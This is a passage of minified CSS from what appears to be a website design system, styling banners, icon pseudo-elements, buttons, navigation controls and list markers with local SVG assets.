.banner-img,.banner.html-bnr .tag-selector-wpr .tag-selector-inner .tag-bar [class*=col-],.banner.html-bnr .tag-selector-wpr .tag-selector-inner .tag-bar [class*=grid-],.tag-selector-wpr .tag-selector-inner .banner.html-ad .tag-bar .banner-img,.tag-selector-wpr .tag-selector-inner .banner.html-ad .tag-bar [class*=col-],.tag-selector-wpr .tag-selector-inner .banner.html-ad .tag-bar [class*=grid-],.tag-selector-wpr .tag-selector-inner .banner.html-bnr .tag-bar .banner-img,.tag-selector-wpr .tag-selector-inner .banner.html-bnr .tag-bar [class*=col-],.tag-selector-wpr .tag-selector-inner .banner.html-bnr .tag-bar [class*=grid-]{height:auto;min-height:150px;max-height:100%}}.banner.video-bnr .video-wpr{height:500px!important;position:relative;padding-bottom:0;overflow:hidden}.banner.video-bnr .video-wpr .vjs-tech,.banner.video-bnr .video-wpr video{position:absolute;top:50%;left:50%;-webkit-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);min-width:100%;min-height:100%;width:auto;height:auto;z-index:0;overflow:hidden}.banner.video-bnr .video-wpr .vjs-poster{background-size:cover}.banner.video-bnr .video-wpr .vjs-control-bar{max-width:1170px;margin:auto}.branch-icon.before.primary:before{margin-right:15px;content:url(../images/icons/icon-branch-inverse.svg)}.branch-icon.before.secondary:before,.branch-icon.before.tertiary:before{content:url(../images/icons/icon-branch.svg);margin-right:15px}.branch-icon.before.secondary:before{-webkit-filter:brightness(0);filter:brightness(0)}.branch-icon.after.primary:after{margin-left:15px;content:url(../images/icons/icon-branch-inverse.svg)}.branch-icon.after.secondary:after,.branch-icon.after.tertiary:after{content:url(../images/icons/icon-branch.svg);margin-left:15px}.branch-icon.after.secondary:after{-webkit-filter:brightness(0);filter:brightness(0)}.chat-icon.before.primary:before{margin-right:15px;content:url(../images/icons/icon-chat-inverse.svg)}.chat-icon.before.secondary:before,.chat-icon.before.tertiary:before{content:url(../images/icons/icon-chat.svg);margin-right:15px}.chat-icon.before.secondary:before{-webkit-filter:brightness(0);filter:brightness(0)}.chat-icon.after.primary:after{margin-left:15px;content:url(../images/icons/icon-chat-inverse.svg)}.chat-icon.after.secondary:after,.chat-icon.after.tertiary:after{content:url(../images/icons/icon-chat.svg);margin-left:15px}.chat-icon.after.secondary:after{-webkit-filter:brightness(0);filter:brightness(0)}.book-icon.before.primary:before{margin-right:15px;content:url(../images/icons/icon-book-inverse.svg)}.book-icon.before.secondary:before,.book-icon.before.tertiary:before{content:url(../images/icons/icon-book.svg);margin-right:15px}.book-icon.before.secondary:before{-webkit-filter:brightness(0);filter:brightness(0)}.book-icon.after.primary:after{margin-left:15px;content:url(../images/icons/icon-book-inverse.svg)}.book-icon.after.secondary:after,.book-icon.after.tertiary:after{content:url(../images/icons/icon-book.svg);margin-left:15px}.book-icon.after.secondary:after{-webkit-filter:brightness(0);filter:brightness(0)}.advisor-icon.before.primary:before{margin-right:15px;content:url(../images/icons/icon-advisor-inverse.svg)}.advisor-icon.before.secondary:before,.advisor-icon.before.tertiary:before{content:url(../images/icons/icon-advisor.svg);margin-right:15px}.advisor-icon.before.secondary:before{-webkit-filter:brightness(0);filter:brightness(0)}.advisor-icon.after.primary:after{margin-left:15px;content:url(../images/icons/icon-advisor-inverse.svg)}.advisor-icon.after.secondary:after,.advisor-icon.after.tertiary:after{content:url(../images/icons/icon-advisor.svg);margin-left:15px}.advisor-icon.after.secondary:after{-webkit-filter:brightness(0);filter:brightness(0)}.email-icon.before.primary:before{margin-right:15px;content:url(../images/icons/icon-email-inverse.svg)}.email-icon.before.secondary:before,.email-icon.before.tertiary:before{content:url(../images/icons/icon-email.svg);margin-right:15px}.email-icon.before.secondary:before{-webkit-filter:brightness(0);filter:brightness(0)}.email-icon.after.primary:after{margin-left:15px;content:url(../images/icons/icon-email-inverse.svg)}.email-icon.after.secondary:after,.email-icon.after.tertiary:after{content:url(../images/icons/icon-email.svg);margin-left:15px}.email-icon.after.secondary:after{-webkit-filter:brightness(0);filter:brightness(0)}.locator-icon.before.primary:before{margin-right:15px;content:url(../images/icons/icon-locator-inverse.svg)}.locator-icon.before.secondary:before,.locator-icon.before.tertiary:before{content:url(../images/icons/icon-locator.svg);margin-right:15px}.locator-icon.before.secondary:before{-webkit-filter:brightness(0);filter:brightness(0)}.locator-icon.after.primary:after{margin-left:15px;content:url(../images/icons/icon-locator-inverse.svg)}.locator-icon.after.secondary:after,.locator-icon.after.tertiary:after{content:url(../images/icons/icon-locator.svg);margin-left:15px}.locator-icon.after.secondary:after{-webkit-filter:brightness(0);filter:brightness(0)}.phone-icon.before.primary:before{margin-right:15px;content:url(../images/icons/icon-phone-inverse.svg)}.phone-icon.before.secondary:before,.phone-icon.before.tertiary:before{content:url(../images/icons/icon-phone.svg);margin-right:15px}.phone-icon.before.secondary:before{-webkit-filter:brightness(0);filter:brightness(0)}.phone-icon.after.primary:after{margin-left:15px;content:url(../images/icons/icon-phone-inverse.svg)}.phone-icon.after.secondary:after,.phone-icon.after.tertiary:after{content:url(../images/icons/icon-phone.svg);margin-left:15px}.phone-icon.after.secondary:after{-webkit-filter:brightness(0);filter:brightness(0)}.profile-icon.before.primary:before{margin-right:15px;content:url(../images/icons/icon-profile-inverse.svg)}.profile-icon.before.secondary:before,.profile-icon.before.tertiary:before{content:url(../images/icons/icon-profile.svg);margin-right:15px}.profile-icon.before.secondary:before{-webkit-filter:brightness(0);filter:brightness(0)}.profile-icon.after.primary:after{margin-left:15px;content:url(../images/icons/icon-profile-inverse.svg)}.profile-icon.after.secondary:after,.profile-icon.after.tertiary:after{content:url(../images/icons/icon-profile.svg);margin-left:15px}.profile-icon.after.secondary:after{-webkit-filter:brightness(0);filter:brightness(0)}.secure-icon.before.primary:before{margin-right:15px;content:url(../images/icons/icon-secure-inverse.svg)}.secure-icon.before.secondary:before,.secure-icon.before.tertiary:before{content:url(../images/icons/icon-secure.svg);margin-right:15px}.secure-icon.before.secondary:before{-webkit-filter:brightness(0);filter:brightness(0)}.secure-icon.after.primary:after{margin-left:15px;content:url(../images/icons/icon-secure-inverse.svg)}.secure-icon.after.secondary:after,.secure-icon.after.tertiary:after{content:url(../images/icons/icon-secure.svg);margin-left:15px}.secure-icon.after.secondary:after{-webkit-filter:brightness(0);filter:brightness(0)}.edit-icon.before.primary:before{margin-right:15px;content:url(../images/icons/icon-edit-inverse.svg)}.edit-icon.before.secondary:before,.edit-icon.before.tertiary:before{content:url(../images/icons/icon-edit.svg);margin-right:15px}.edit-icon.before.secondary:before{-webkit-filter:brightness(0);filter:brightness(0)}.edit-icon.after.primary:after{margin-left:15px;content:url(../images/icons/icon-edit-inverse.svg)}.edit-icon.after.secondary:after,.edit-icon.after.tertiary:after{content:url(../images/icons/icon-edit.svg);margin-left:15px}.edit-icon.after.secondary:after{-webkit-filter:brightness(0);filter:brightness(0)}.calendar-icon.before.primary:before{margin-right:15px;content:url(../images/icons/icon-calendar-inverse.svg)}.calendar-icon.before.secondary:before,.calendar-icon.before.tertiary:before{content:url(../images/icons/icon-calendar.svg);margin-right:15px}.calendar-icon.before.secondary:before{-webkit-filter:brightness(0);filter:brightness(0)}.calendar-icon.after.primary:after{margin-left:15px;content:url(../images/icons/icon-calendar-inverse.svg)}.calendar-icon.after.secondary:after,.calendar-icon.after.tertiary:after{content:url(../images/icons/icon-calendar.svg);margin-left:15px}.calendar-icon.after.secondary:after{-webkit-filter:brightness(0);filter:brightness(0)}.fax-icon.before.primary:before{margin-right:15px;content:url(../images/icons/icon-fax-inverse.svg)}.fax-icon.before.secondary:before,.fax-icon.before.tertiary:before{content:url(../images/icons/icon-fax.svg);margin-right:15px}.fax-icon.before.secondary:before{-webkit-filter:brightness(0);filter:brightness(0)}.fax-icon.after.primary:after{margin-left:15px;content:url(../images/icons/icon-fax-inverse.svg)}.fax-icon.after.secondary:after,.fax-icon.after.tertiary:after{content:url(../images/icons/icon-fax.svg);margin-left:15px}.fax-icon.after.secondary:after{-webkit-filter:brightness(0);filter:brightness(0)}.customer-service-icon.before.primary:before{margin-right:15px;content:url(../images/icons/icon-customer-service-inverse.svg)}.customer-service-icon.before.secondary:before,.customer-service-icon.before.tertiary:before{margin-right:15px;content:url(../images/icons/icon-customer-service.svg)}.customer-service-icon.before.secondary:before{-webkit-filter:brightness(0);filter:brightness(0)}.customer-service-icon.after.primary:after{margin-left:15px;content:url(../images/icons/icon-customer-service-inverse.svg)}.customer-service-icon.after.secondary:after,.customer-service-icon.after.tertiary:after{margin-left:15px;content:url(../images/icons/icon-customer-service.svg)}.customer-service-icon.after.secondary:after{-webkit-filter:brightness(0);filter:brightness(0)}button{display:inline-block;border:0;border-radius:0;background:0 0;padding:0;margin:0;line-height:inherit}:-moz-focusring{outline:#000 dotted 1px}.btn:not(.tablesaw-nav-btn){display:inline-block;background:0 0;padding:12px 15px;min-width:47px;text-align:center;border:1px solid #fff;border-radius:1px;text-decoration:none!important;text-transform:capitalize;font-size:1.6rem;line-height:1.6rem;margin-top:15px;margin-bottom:15px}.btn:not(.tablesaw-nav-btn):lang(fr-ca),.video-js button{text-transform:none}@media (min-width:639px) and (max-width:1200px){.btn:not(.tablesaw-nav-btn){margin-top:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)));margin-bottom:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.btn:not(.tablesaw-nav-btn){margin-top:30px;margin-bottom:30px}}@media (min-width:639px) and (max-width:960px){.campaign .btn:not(.tablesaw-nav-btn){margin-top:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)));margin-bottom:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .btn:not(.tablesaw-nav-btn){margin-top:30px;margin-bottom:30px}}.btn:not(.tablesaw-nav-btn):first-child{margin-top:0}.btn:not(.tablesaw-nav-btn):last-child{margin-bottom:0}.callout .btn:not(.tablesaw-nav-btn){margin-top:15px;margin-bottom:15px}@media (min-width:639px) and (max-width:1200px){.callout .btn:not(.tablesaw-nav-btn){margin-top:calc(15px + (20 - 15) * ((100vw - 639px)/ (1200 - 639)));margin-bottom:calc(15px + (20 - 15) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.callout .btn:not(.tablesaw-nav-btn){margin-top:20px;margin-bottom:20px}}@media (min-width:639px) and (max-width:960px){.campaign .callout .btn:not(.tablesaw-nav-btn){margin-top:calc(15px + (20 - 15) * ((100vw - 639px)/ (960 - 639)));margin-bottom:calc(15px + (20 - 15) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .callout .btn:not(.tablesaw-nav-btn){margin-top:20px;margin-bottom:20px}}.callout .btn:not(.tablesaw-nav-btn):last-child,ol li:last-child,ol li:not([style*="display: none"]):last-child,ol:last-child,ul li:last-child,ul li:not([style*="display: none"]):last-child,ul:last-child{margin-bottom:0}.callout .btn:not(.tablesaw-nav-btn):first-child{margin-top:0}.btn:not(.tablesaw-nav-btn):focus{outline:#252525 solid 1px;outline-offset:-5px}.btn:not(.tablesaw-nav-btn).primary{background-color:#006AC3;color:#fff!important;-webkit-box-shadow:inset 0 0 0 1px #0051a5;box-shadow:inset 0 0 0 1px #0051a5}.btn:not(.tablesaw-nav-btn).primary:hover{background-color:#0051a5;-webkit-box-shadow:inset 0 0 0 1px #003168;box-shadow:inset 0 0 0 1px #003168}.btn:not(.tablesaw-nav-btn).primary:focus{outline:#fedf01 solid 1px}.btn:not(.tablesaw-nav-btn).secondary{background-color:#fedf01;color:#252525!important;-webkit-box-shadow:inset 0 0 0 1px #E8CF00;box-shadow:inset 0 0 0 1px #E8CF00}.btn:not(.tablesaw-nav-btn).secondary:hover{background-color:#e8cf00;-webkit-box-shadow:inset 0 0 0 1px #b5a80c;box-shadow:inset 0 0 0 1px #b5a80c}.btn:not(.tablesaw-nav-btn).tertiary{background-color:#fff;color:#006AC3!important;-webkit-box-shadow:inset 0 0 0 1px #006AC3;box-shadow:inset 0 0 0 1px #006AC3}.btn:not(.tablesaw-nav-btn).tertiary:hover{color:#0051a5!important;-webkit-box-shadow:inset 0 0 0 1px #0051a5!important;box-shadow:inset 0 0 0 1px #0051a5!important}.btn:not(.tablesaw-nav-btn).disabled{background-color:#eee!important;color:#585858!important;-webkit-box-shadow:inset 0 0 0 1px #585858!important;box-shadow:inset 0 0 0 1px #585858!important;pointer-events:none}.btn:not(.tablesaw-nav-btn).tag{font-size:1.4rem;line-height:1.4rem;padding:8px 15px;color:#006AC3;border-radius:3px;border:1px solid #006AC3}@media (min-width:639px) and (max-width:1200px){.btn:not(.tablesaw-nav-btn).tag{font-size:calc(1.4rem + (16 - 14) * ((100vw - 639px)/ (1200 - 639)));line-height:calc(1.4rem + (16 - 14) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.btn:not(.tablesaw-nav-btn).tag{font-size:1.6rem;line-height:1.6rem}}@media (min-width:639px) and (max-width:960px){.campaign .btn:not(.tablesaw-nav-btn).tag{font-size:calc(1.4rem + (16 - 14) * ((100vw - 639px)/ (960 - 639)));line-height:calc(1.4rem + (16 - 14) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .btn:not(.tablesaw-nav-btn).tag{font-size:1.6rem;line-height:1.6rem}}.btn:not(.tablesaw-nav-btn).tag:focus{outline-offset:-4px}.banner.fw-bnr .btn:not(.tablesaw-nav-btn).tag,.bg-blue .btn:not(.tablesaw-nav-btn).tag,.bg-dark-blue .btn:not(.tablesaw-nav-btn).tag,.callout-blue .btn:not(.tablesaw-nav-btn).tag,.inverse .btn:not(.tablesaw-nav-btn).tag,.section-blue .btn:not(.tablesaw-nav-btn).tag,.side-menu .side-menu-secondary-menu .secondary-menu-panels .btn:not(.tablesaw-nav-btn).tag,footer .btn:not(.tablesaw-nav-btn).tag{color:#fff;border:1px solid #fff}.banner.fw-bnr .btn:not(.tablesaw-nav-btn).tag:focus,.bg-blue .btn:not(.tablesaw-nav-btn).tag:focus,.bg-dark-blue .btn:not(.tablesaw-nav-btn).tag:focus,.callout-blue .btn:not(.tablesaw-nav-btn).tag:focus,.inverse .btn:not(.tablesaw-nav-btn).tag:focus,.section-blue .btn:not(.tablesaw-nav-btn).tag:focus,.side-menu .side-menu-secondary-menu .secondary-menu-panels .btn:not(.tablesaw-nav-btn).tag:focus,footer .btn:not(.tablesaw-nav-btn).tag:focus{outline:#fff solid 1px}.banner.fw-bnr .btn:not(.tablesaw-nav-btn).tag.active,.banner.fw-bnr .btn:not(.tablesaw-nav-btn).tag:hover,.bg-blue .btn:not(.tablesaw-nav-btn).tag.active,.bg-blue .btn:not(.tablesaw-nav-btn).tag:hover,.bg-dark-blue .btn:not(.tablesaw-nav-btn).tag.active,.bg-dark-blue .btn:not(.tablesaw-nav-btn).tag:hover,.callout-blue .btn:not(.tablesaw-nav-btn).tag.active,.callout-blue .btn:not(.tablesaw-nav-btn).tag:hover,.inverse .btn:not(.tablesaw-nav-btn).tag.active,.inverse .btn:not(.tablesaw-nav-btn).tag:hover,.section-blue .btn:not(.tablesaw-nav-btn).tag.active,.section-blue .btn:not(.tablesaw-nav-btn).tag:hover,.side-menu .side-menu-secondary-menu .secondary-menu-panels .btn:not(.tablesaw-nav-btn).tag.active,.side-menu .side-menu-secondary-menu .secondary-menu-panels .btn:not(.tablesaw-nav-btn).tag:hover,footer .btn:not(.tablesaw-nav-btn).tag.active,footer .btn:not(.tablesaw-nav-btn).tag:hover{color:#006AC3;background-color:#fff;-webkit-box-shadow:inset 0 0 0 1px #fff;box-shadow:inset 0 0 0 1px #fff}.banner.fw-bnr .btn:not(.tablesaw-nav-btn).tag.active:focus,.banner.fw-bnr .btn:not(.tablesaw-nav-btn).tag:hover:focus,.bg-blue .btn:not(.tablesaw-nav-btn).tag.active:focus,.bg-blue .btn:not(.tablesaw-nav-btn).tag:hover:focus,.bg-dark-blue .btn:not(.tablesaw-nav-btn).tag.active:focus,.bg-dark-blue .btn:not(.tablesaw-nav-btn).tag:hover:focus,.callout-blue .btn:not(.tablesaw-nav-btn).tag.active:focus,.callout-blue .btn:not(.tablesaw-nav-btn).tag:hover:focus,.inverse .btn:not(.tablesaw-nav-btn).tag.active:focus,.inverse .btn:not(.tablesaw-nav-btn).tag:hover:focus,.section-blue .btn:not(.tablesaw-nav-btn).tag.active:focus,.section-blue .btn:not(.tablesaw-nav-btn).tag:hover:focus,.side-menu .side-menu-secondary-menu .secondary-menu-panels .btn:not(.tablesaw-nav-btn).tag.active:focus,.side-menu .side-menu-secondary-menu .secondary-menu-panels .btn:not(.tablesaw-nav-btn).tag:hover:focus,footer .btn:not(.tablesaw-nav-btn).tag.active:focus,footer .btn:not(.tablesaw-nav-btn).tag:hover:focus{outline:#252525 solid 1px}.btn:not(.tablesaw-nav-btn).tag.active,.btn:not(.tablesaw-nav-btn).tag:hover{color:#fff;background-color:#006AC3;-webkit-box-shadow:inset 0 0 0 1px #006AC3;box-shadow:inset 0 0 0 1px #006AC3}.btn:not(.tablesaw-nav-btn).tag.active:focus,.btn:not(.tablesaw-nav-btn).tag:hover:focus{outline:#fff solid 1px}.btn:not(.tablesaw-nav-btn).alternate{font-size:1.4rem;line-height:1.4rem;background-color:#fedf01;color:#252525!important;padding:8px 15px;border-radius:15px;border:1px solid #fff;-webkit-box-shadow:inset 0 0 0 1px #E8CF00;box-shadow:inset 0 0 0 1px #E8CF00;min-width:0}@media (min-width:639px) and (max-width:1200px){.btn:not(.tablesaw-nav-btn).alternate{font-size:calc(1.4rem + (14 - 14) * ((100vw - 639px)/ (1200 - 639)));line-height:calc(1.4rem + (14 - 14) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.btn:not(.tablesaw-nav-btn).alternate{font-size:1.4rem;line-height:1.4rem}}@media (min-width:639px) and (max-width:960px){.campaign .btn:not(.tablesaw-nav-btn).alternate{font-size:calc(1.4rem + (14 - 14) * ((100vw - 639px)/ (960 - 639)));line-height:calc(1.4rem + (14 - 14) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .btn:not(.tablesaw-nav-btn).alternate{font-size:1.4rem;line-height:1.4rem}}.btn:not(.tablesaw-nav-btn).alternate:hover{background-color:#e8cf00;-webkit-box-shadow:inset 0 0 0 1px #b5a80c;box-shadow:inset 0 0 0 1px #b5a80c}.btn:not(.tablesaw-nav-btn).alternate:focus{outline-offset:-7px}.btn:not(.tablesaw-nav-btn).load-fill{background:-webkit-gradient(linear,right top,left top,color-stop(50%,#003168),color-stop(50%,#006AC3)) right;background:-o-linear-gradient(right,#003168 50%,#006AC3 50%) right;background:linear-gradient(to left,#003168 50%,#006AC3 50%) right;background-size:200% 100%;-webkit-animation:fill ease;animation:fill ease}.btn:not(.tablesaw-nav-btn).load-fill.fill-1s{-webkit-animation-duration:1s;animation-duration:1s}.btn:not(.tablesaw-nav-btn).load-fill.fill-2s{-webkit-animation-duration:2s;animation-duration:2s}.btn:not(.tablesaw-nav-btn).load-fill.fill-3s{-webkit-animation-duration:3s;animation-duration:3s}.btn:not(.tablesaw-nav-btn).load-fill.fill-4s{-webkit-animation-duration:4s;animation-duration:4s}.btn:not(.tablesaw-nav-btn).load-fill.fill-5s{-webkit-animation-duration:5s;animation-duration:5s}.btn:not(.tablesaw-nav-btn).load-fill.fill-repeat{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}@-webkit-keyframes fill{0%{background-position:0 0}100%{background-position:-100% 0}}.btn:not(.tablesaw-nav-btn).load-spin{position:relative;color:transparent!important}.btn:not(.tablesaw-nav-btn).load-spin:after{content:url(/dvl/v1.0/assets/images/ui/ring-spinner.svg);display:inline-block;width:30px;height:30px;position:absolute;left:50%;top:50%;margin-left:-15px;margin-top:-15px}.btn-nav{height:40px;width:40px;border-radius:50%;border:1px solid #006AC3;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;position:relative}.btn-nav:after{content:"";display:inline-block;width:20px;height:auto;font-size:0;line-height:0;position:absolute;top:50%;left:50%;margin-left:-10px;margin-top:-7.5px}.btn-nav.disabled.back:after,.btn-nav.disabled.forward:after{content:url(/dvl/v1.0/assets/images/ui/ui-external-arrow-right-grey.svg)}.btn-nav.disabled{border:1px solid #c6c7c9;background-color:#eee}.banner.fw-bnr .btn-nav.default,.banner.fw-bnr .btn-nav.inverse,.bg-blue .btn-nav.default,.bg-blue .btn-nav.inverse,.bg-dark-blue .btn-nav.default,.bg-dark-blue .btn-nav.inverse,.callout-blue .btn-nav.default,.callout-blue .btn-nav.inverse,.inverse .btn-nav.default,.inverse .btn-nav.inverse,.section-blue .btn-nav.default,.section-blue .btn-nav.inverse,.side-menu .side-menu-secondary-menu .secondary-menu-panels .btn-nav.default,.side-menu .side-menu-secondary-menu .secondary-menu-panels .btn-nav.inverse,footer .btn-nav.default,footer .btn-nav.inverse{border:1px solid #fff}.btn-nav.disabled.back:after{-webkit-transform:scaleX(-1);-ms-transform:scaleX(-1);transform:scaleX(-1)}.btn-nav.default.back:after,.btn-nav.default.forward:after{content:url(/dvl/v1.0/assets/images/ui/ui-external-arrow-right-blue.svg)}.btn-nav.default{background-color:#fff}.btn-nav.default.back:after{-webkit-transform:scaleX(-1);-ms-transform:scaleX(-1);transform:scaleX(-1)}.btn-nav.inverse.back:after,.btn-nav.inverse.forward:after,.btn-nav:focus.default:after,.btn-nav:focus.inverse:after,.btn-nav:hover.default:after,.btn-nav:hover.inverse:after{content:url(/dvl/v1.0/assets/images/ui/ui-external-arrow-right-white.svg)}.btn-nav.inverse{background-color:#006AC3}.btn-nav.inverse.back:after{-webkit-transform:scaleX(-1);-ms-transform:scaleX(-1);transform:scaleX(-1)}.btn-nav:hover.default,.btn-nav:hover.inverse{background-color:#0051a5;border:2px solid #0051a5}.banner.fw-bnr .btn-nav:hover.default,.banner.fw-bnr .btn-nav:hover.inverse,.bg-blue .btn-nav:hover.default,.bg-blue .btn-nav:hover.inverse,.bg-dark-blue .btn-nav:hover.default,.bg-dark-blue .btn-nav:hover.inverse,.callout-blue .btn-nav:hover.default,.callout-blue .btn-nav:hover.inverse,.inverse .btn-nav:hover.default,.inverse .btn-nav:hover.inverse,.section-blue .btn-nav:hover.default,.section-blue .btn-nav:hover.inverse,.side-menu .side-menu-secondary-menu .secondary-menu-panels .btn-nav:hover.default,.side-menu .side-menu-secondary-menu .secondary-menu-panels .btn-nav:hover.inverse,footer .btn-nav:hover.default,footer .btn-nav:hover.inverse{border:1px solid #fff}.btn-nav:focus.default,.btn-nav:focus.inverse{background-color:#0051a5;border:2px solid #0051a5;-webkit-box-shadow:inset 0 0 0 1px #fedf01;box-shadow:inset 0 0 0 1px #fedf01}.banner.fw-bnr .btn-nav:focus.default,.banner.fw-bnr .btn-nav:focus.inverse,.bg-blue .btn-nav:focus.default,.bg-blue .btn-nav:focus.inverse,.bg-dark-blue .btn-nav:focus.default,.bg-dark-blue .btn-nav:focus.inverse,.callout-blue .btn-nav:focus.default,.callout-blue .btn-nav:focus.inverse,.inverse .btn-nav:focus.default,.inverse .btn-nav:focus.inverse,.section-blue .btn-nav:focus.default,.section-blue .btn-nav:focus.inverse,.side-menu .side-menu-secondary-menu .secondary-menu-panels .btn-nav:focus.default,.side-menu .side-menu-secondary-menu .secondary-menu-panels .btn-nav:focus.inverse,footer .btn-nav:focus.default,footer .btn-nav:focus.inverse{border:1px solid #fff;-webkit-box-shadow:inset 0 0 0 1px #0051a5,inset 0 0 0 2px #fedf01;box-shadow:inset 0 0 0 1px #0051a5,inset 0 0 0 2px #fedf01}ol.alpha-list>li,ol.check-list>li,ol.chevron-list>li,ol.disc-list>li,ol.numbered-list>li,ul.alpha-list>li,ul.check-list>li,ul.chevron-list>li,ul.disc-list>li,ul.numbered-list>li{background-position:0 .43em;background-repeat:no-repeat;padding-left:15px}ol,ul{padding:0;margin:0 0 15px}ol li,ul li{list-style:none;margin-bottom:10px;font-size:1.6rem;line-height:2.4rem}ol.chevron-list>li,ul.chevron-list>li{list-style-image:url(../images/ui/ui-chevron-right-trans.svg);list-style-position:outside;background-image:url(../images/ui/ui-chevron-right-blue.svg);background-size:6px 10px;z-index:200}.banner.fw-bnr ol.chevron-list>li,.banner.fw-bnr ul.chevron-list>li,.bg-blue ol.chevron-list>li,.bg-blue ul.chevron-list>li,.bg-dark-blue ol.chevron-list>li,.bg-dark-blue ul.chevron-list>li,.callout-blue ol.chevron-list>li,.callout-blue ul.chevron-list>li,.inverse ol.chevron-list>li,.inverse ul.chevron-list>li,.section-blue ol.chevron-list>li,.section-blue ul.chevron-list>li,.side-menu .side-menu-secondary-menu .secondary-menu-panels ol.chevron-list>li,.side-menu .side-menu-secondary-menu .secondary-menu-panels ul.chevron-list>li,footer ol.chevron-list>li,footer ul.chevron-list>li{background-image:url(../images/ui/ui-chevron-right-white.svg)}.high-contrast-mode ol.chevron-list>li,.high-contrast-mode ul.chevron-list>li{list-style-image:url(../images/ui/ui-chevron-right-blue.svg);list-style-position:inside;padding-left:0}ol.check-list>li,ul.check-list>li{padding-left:20px;list-style-image:url(../images/ui/ui-checkmark-trans.svg);background-image:url(../images/ui/ui-checkmark-blue.svg);background-size:13px 9px}.banner.fw-bnr ol.check-list>li,.banner.fw-bnr ul.check-list>li,.bg-blue ol.check-list>li,.bg-blue ul.check-list>li,.bg-dark-blue ol.check-list>li,.bg-dark-blue ul.check-list>li,.callout-blue ol.check-list>li,.callout-blue ul.check-list>li,.inverse ol.check-list>li,.inverse ul.check-list>li,.section-blue ol.check-list>li,.section-blue ul.check-list>li,.side-menu .side-menu-secondary-menu .secondary-menu-panels ol.check-list>li,.side-menu .side-menu-secondary-menu .secondary-menu-panels ul.check-list>li,footer ol.check-list>li,footer ul.check-list>li{background-image:url(../images/ui/ui-checkmark-white.svg)}.high-contrast-mode ol.check-list>li,.high-contrast-mode ul.check-list>li{list-style-image:url(../images/ui/ui-checkmark-blue.svg);list-style-position:inside}ol.disc-list>li,ul.disc-list>li{list-style-image:url(../images/ui/ui-disc-trans.svg);background-image:url(../images/ui/ui-disc-blue.svg);background-position:0 .6em}.banner.fw-bnr ol.disc-list>li,.banner.fw-bnr ul.disc-list>li,.bg-blue ol.disc-list>li,.bg-blue ul.disc-list>li,.bg-dark-blue ol.disc-list>li,.bg-dark-blue ul.disc-list>li,.callout-blue ol.disc-list>li,.callout-blue ul.disc-list>li,.inverse ol.disc-list>li,.inverse ul.disc-list>li,.section-blue ol.disc-list>li,.section-blue ul.disc-list>li,.side-menu .side-menu-secondary-menu .secondary-menu-panels ol.disc-list>li,.side-menu .side-menu-secondary-menu .secondary-menu-panels ul.disc-list>li,footer ol.disc-list>li,footer ul.disc-list>li{background-image:url(../images/ui/ui-disc-white.svg)}.high-contrast-mode ol.disc-list>li,.high-contrast-mode ul.disc-list>li{list-style-image:url(../images/ui/ui-disc-blue.svg);list-style-position:inside}ol.numbered-list,ul.numbered-list{margin-left:15px}ol.numbered-list>li,ul.numbered-list>li{padding-left:0;list-style-type:decimal}ol.alpha-list,ul.alpha-list{margin-left:15px}ol.alpha-list>li,ul.alpha-list>li{padding-left:0;list-style-type:lower-alpha}ol.horizontal,ol.inline,ul.horizontal,ul.inline{display:block!important}ol.horizontal li,ol.inline li,ol.share-list li,ul.horizontal li,ul.inline li,ul.share-list li{display:inline-block;padding-right:10px}a.android-link:before,a.apple-link:before,a.blackberry-link:before,a.windows-link:before{content:"";background-size:100%;display:inline-block;width:20px;height:20px;margin-right:15px;vertical-align:text-bottom}.more-toggle span,.tooltip-trigger,button[class*=_open]{display:inline-block;color:#006AC3;text-decoration:none;margin:0;padding:0;background:0 0;border:none;border-radius:0}.more-toggle span:hover,.tooltip-trigger:hover,a:hover,button[class*=_open]:hover{text-decoration:underline}.banner.fw-bnr .more-toggle span,.banner.fw-bnr .tooltip-trigger,.banner.fw-bnr button[class*=_open],.bg-blue .more-toggle span,.bg-blue .tooltip-trigger,.bg-blue button[class*=_open],.bg-dark-blue .more-toggle span,.bg-dark-blue .tooltip-trigger,.bg-dark-blue button[class*=_open],.callout-blue .more-toggle span,.callout-blue .tooltip-trigger,.callout-blue button[class*=_open],.inverse .more-toggle span,.inverse .tooltip-trigger,.inverse button[class*=_open],.more-toggle .banner.fw-bnr span,.more-toggle .bg-blue span,.more-toggle .bg-dark-blue span,.more-toggle .callout-blue span,.more-toggle .inverse span,.more-toggle .section-blue span,.more-toggle .side-menu .side-menu-secondary-menu .secondary-menu-panels span,.more-toggle footer span,.section-blue .more-toggle span,.section-blue .tooltip-trigger,.section-blue button[class*=_open],.side-menu .side-menu-secondary-menu .secondary-menu-panels .more-toggle span,.side-menu .side-menu-secondary-menu .secondary-menu-panels .tooltip-trigger,.side-menu .side-menu-secondary-menu .secondary-menu-panels button[class*=_open],footer .more-toggle span,footer .tooltip-trigger,footer button[class*=_open]{color:#fff}.accordion.app .accordion-panel .accordion-title-bar .accordion-edit:before,.accordion.app .panel .accordion-title-bar 